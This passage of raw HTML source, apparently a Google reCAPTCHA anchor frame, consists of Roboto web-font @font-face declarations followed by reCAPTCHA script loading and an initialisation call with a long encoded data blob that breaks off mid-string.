  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RWwGVEQNdWQGhOvrvvOddw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RWwGVEQNdWQGhOvrvvOddw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RWwGVEQNdWQGhOvrvvOddw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpQrX2jClcO2wqbCp8Ocf8O9dEzDqRN+wrcqw5JDHjrCn8KjC8OGw4UmX8Ooc0PCjMOWwr7CgDYew7x5aMKXwqpJVsKgd2R/w6A4wpPCqsOJwoNuwqYgw5UDQU7CosKawpvCt8Opwo4FHMO+w7bDt0g5wpvDicOSwrLDlF0+FcKCwpkMEDFmMcOCw4/Dt8KYwqxORSxow4U7w5vCgw/Cpg9gccOdw63CpQbCncKFecO6aMOzwpFCwpNhAzExw47CnnXCg8O0LsObw4tuw4NXKMOcwrxwwpjDlDhSOiISSkhWw5NxXsKKw5dlw4bDoMOqw6Qvw7DDpmrCt8KqwpnDhQXDrDUzw7kQMnXDo2hcw6fDoF3CnB/[base64]/w6R1SsKXI8KkOsK1RkoxwpoowoN6w6s6w5RXw4/DkwMvdWg1G8Klw65oOMOuwoDDl8ODA8Kdw6rDkURaDcOQRMKlX3LCjzp0wrZDw6rCsVtrUhFzw7bCp3AewrBrE8OhDcO6FQU1LzBpwqrCuXBIwrPCpUfCjEHDpcKmcU3Cnl9lHcORw6F4w7ocDsOEO1UIcsO1c8KIw4R7w4k/GzBVe8OCw4/Ck8OhKcKJJj/CmcKHP8KcwrDDgsOrw5Yvw6bDmMOmwqhmEjoMwpnDgsO3S1jDq8OsZsOHwqEkYcOBTUN1WyjDi8KNf8KQwrfCo8Oufn/CtSfDi3nCpBZsT8OtM8OfwpzDscOlwrFOwq9SeGheDMOawp05F8O/[base64]/DmsKMwq/ClsOlMxwEw4IsdsKfesK1dMKaZMOZWznCpxULwq3DnMOiwqLCukZAScKnXWUlRsOFw4RtwoJ2DkDDiwR6w55rw4PCqMKAw6kGKcOOwr/Ch8OSOn/CscKSw4AMw4xqw7gAMMKJw7Nzw5NCMB3Dqy/CpcKLw7UFw7omw43CjMKLO8KLcT7DpsOSPsOPPWrCsMKmEADDnG5AbSbDkh/Dq1g6X8OVHcKSwr3DosKDZcKqwqoKw6seQlcowpUxw67CuMO1csKhw6gmwqYXPMKDwrXCvsO+wqkCKsKcw7p2wq/CvVzCpsO/w7nChcKvw4pmKsKMYsKDwrbDvCXChsKuwqEcIhUAVVjCqcKtdlA3IMK9W3fCm8OKwrvCrDIjw6jDrGfCvFzCnDRlCcKQwoLCmExbwrPCkCJmwpTClHDCl8KiCU4XwoLCi8Ksw5XDsnbCv8ORKMKMdCoyJjd6YMOOwp7DpF92Uh/[base64]/Ch8OAwrPDpcO4w5jCnMOCfcOmPsKVfcOJM8OEwp5LbsKWdW9YwpHCmnvDgMKhc8OjwqcTUMODbcOfw6xEw7Eywq7CgsKVYjHDgBXCtTYGwobCv3nCksO5QMOowrsLXMOpGgJvwo4recO0PAgudW99wp/[base64]/[base64]/[base64]/amAMACrDrkTDtDZ6XhLClMOCw5VDXMKXGjJnw4FOXMOIwpJUw7DCrhY1f8OcwrJ/[base64]/DugYtw7XDl8KXAlQRTjvClhF1bsOjbWrDksKewoLCrXLCnsO8w6nDisKUwpg/M8KSdcK1EsO3woXDu0JxwqtZwr3CmnQ9E8KfYsKIfAXDoGcZEMK3wo/DqsOVLAEoI3/CqmXDpFrCrX82H8O/R8Onf0LCqWbDgSvDkGPDuMKxbsOQwo7CrMOgwrdUOSDDjcOyC8OuwoPCk8KXOMKGaXcKVkLDmsKuGsOtKX4Uw55Fw7LDkww8w6DDssKQwp5jwpl1DFYPLDpJwopxwp/[base64]/[base64]/CtcKuWw98LsK0ZsKqwqbDscK2w6ANwr/Du3YSw7TDrMKQw7RfFMONY8KSY1bCs8O7BsKhw7EibBw/BcKKwoF1woJcLsKkAsKew47Ctg3CnsKNA8OOaHfDisONZsK6PsKaw4NKwrPDlMOcQ0stbsOANy8ow6Vbw6BYcgMFOMOcTh5uXcK9ACPDuy7ChsKnw6xyw57CnsKAw5vCtcKyZ1IMwqleYsKiASDDg8ObwrhxXwZbwprCpBvDlSZODcOYwqgVwol/WsK9aMO+woDDlW8YcCtyfXfCnXjCh2vCg8OhwoHDjcOQNcK6HE9kwp3DmioEM8KQw4PDkUQKK2XCsFNqw7xsVcK+BD/CgsKrCcKlNCBYTR0DYsOqEQ/DicO3w7Z/GnAgwoXCiU1Fw6bDocOXUQg5bh1YwpxHwoDCrMOpw4XCoCfDrMOuKMOkwrDClSTDi13DrB9FT8O1SnLDqsKxa8O1wpNVwr/CgxjCtsKnwrtEwqd5w6TCq2NnV8KSJ3ECwpZ+w4JOwr/CvFMZU8K2wrhFw6nDmcO3w5PCugE4E1vDtsKawqcMw4rClDNBfMOmJMKtw7RAw60sWVfDvMOJwrfDv2Abw5zCnh4aw6vDj20Owo3Dr3x9wpBOHzTDt2TDhsKMwo3CmcKqwqt7w4TCmsK5cQbDoMKrRMOkwp9/[base64]/CgUXCl8OFcMKtf8K+wqsfPsORcgxPcUs6C23DtQTCj8OyQsO8wrbCgcKufCfCmMKMeSrDi8KUNQEgXMKKesK7wo3DlDHDnMKew4bDucOHwpXCqSQdDC99w5M3Wm/DmMKmwpdowpV/wpZHwq7DrcO+dyl4w74uw77Cs1bCmcOtKMOxUcOKwqzDtsOZdFojw5AiXEx+X8KFwoDCkTDDu8Kswo8LUcKSKRNjw6bDo1PCvyzDtX/DicOfw4VnUcK/w7vDqMKsUMKkwp9rw5DCqmDDpsOuWcKMwrUTw4ZMCklNwrnDlsKDE2t7wqA4w5PDuCIaw5F/[base64]/Ch8K6wp3Dg0jDqmJLw4VPEMOEI8KVw7TDvW1AW8OZw47Cq2A2w5/ClcOjw6Zgw5LCksKyCTTCscOARH8Aw5zCvMKxw68VwogHw7jDjiZbwo3DjV1hwr7CgMOKJ8KvwqErRcKnwppew78qw6nDu8OUw7JGM8OIw47CmMKPw7x8wq/[base64]/CnMOHBCnCjsO8wop5EsK4wogqw48cOC0vScKwKGTCvMKgw5tVw5PCvcKTw5IQGQ3DnkHCpj5bw5MCwoYoGgQVw59zXxbDtAwQw4bDjsKSFjRLwpVow6cwwpTCtjDCmzjDj8Okw7PDhMK6CV9GTcKTwofDhWzDlXYDAcO0IcOzw4soP8O/wr/Cv8KPwqXDvsODOyF6STHDpVfDr8OWwo7CrSFHw4PDisOiLmnCnMK7QcO4f8O9wpzDkQfCmgxPTnzChEcUwovCnAZtVcKdDMKqQGDDgU3Cp3gUVMOVNcOOwr/[base64]/DsjzDhcKfw4dqMFoZwqMiJ8KAH8Oqw6MkwqwWPcO6w73CkMOUJcKbwp90OQ/CqChpKcOGYRfCqCM+wqDCqD9Uw5UMZ8K0UkfCo3rDqcOGYVXCi1AhwphXfcKjTcKRT1MqanPCoUnCvMK2S1zCpnLDokFhGMO3w6IQw77DjMKYTgd1GGc/GMKkw7bDvMOIwrzDgAV9w6NBWXTCssOuVWHDm8ONwqMXMsOUwr7CiBICTcKuPn/Dti/Cl8K2bi9Qw51zQnHDvDFXwqfChSHDnnNTw5Esw63Doj1QK8KgesOqwqkDwrtPw5BswpvDlcKFwo3CnjDDhcO4QBPDtcO9FcKrY3TDrxZzwpYAIcKww6PCkMOyw4E/woNSw44hQDHDozjCpwdRw4zDg8OWW8OUJVsDwpMuwqHCm8Klwq3ChMKWw4fCnMK3w557w4sjBgoUwqQwR8KNw4rDqyxXKVYuWMOEwpDDqcKNLF/DlGfDpgZ8C8OSw4jCjcObw4zCqW8xw5vCisOeesKkwogRF1DDh8OMQ1pEw6PCrE7DpCBHw5huIWAeUXfDnz7DmMKqPFbCjMOIwpFTQ8O8w6TChsOnw7bChsOnwqzCiG/[base64]/DpnbCuSJkwp1fwqQ1B8OxBmR7woTCqMOMwoPDg8OUwobDhcOjHcKsQMKiwqjCtsObwq/DtcKdNMO1wp0VwqdKRsOKw6jCh8Oww4nDl8Kvw5vCqAVPwoHCt19jDyjCpgXDswBbworDl8KqScKOwpjClcOMwo83Am3CozPDosOuw7LCiC1Iw6QcWcOPw5jCssK2w4fCvcKKIsOGFcK0w4bDvMOTw4/[base64]/DqsKfb2HDhsOOL8O+w7DDp8OiU8OOKsKQAF3CucKwECB9wokBTMKWYcOBwpTDl2YwKQrClk0hw7UvwoobRCMNNcKmIsKKwpoOw44+w7dhLsKPw60+woAwfsKzVsKtwpQtwo/[base64]/Dp8OPwrXCqMK7w6AYBmcbcUVhUkXCo8OMRB94w7jCvivCv00Cw5E4wqEywqjDlMOQwqx0w73CicKNw7TDuwvDiSDDsg9Bwq89HG7CvMOXw